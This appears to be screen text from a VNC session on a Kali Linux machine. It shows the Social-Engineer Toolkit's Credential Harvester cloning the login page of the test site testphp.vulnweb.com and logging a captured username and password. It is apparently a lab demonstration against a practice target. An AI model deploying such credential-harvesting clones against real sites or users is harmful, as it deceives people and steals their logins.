 vnc://192.168.178.55:32774 — KRDC
File Session Bookmarks Settings Help
New Connection Full Screen Screenshot View Only Local Cursor Grab Keys Scale Disconnect
1 2 3 4 10:17
kim@kali: ~
File Actions Edit View Help
Home
[*] Cloning the website: http://testphp.vulnweb.com/login.php
[*] This could take a little bit...
File System
The best way to use this attack is if username and password form fields are availa
ble. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.20 - - [04/May/2025 10:13:15] "GET / HTTP/1.1" 200 -
192.168.1.20 - - [04/May/2025 10:13:24] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: uname=sally@acunetix-acuart.com
POSSIBLE PASSWORD FIELD FOUND: pass=mydog
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.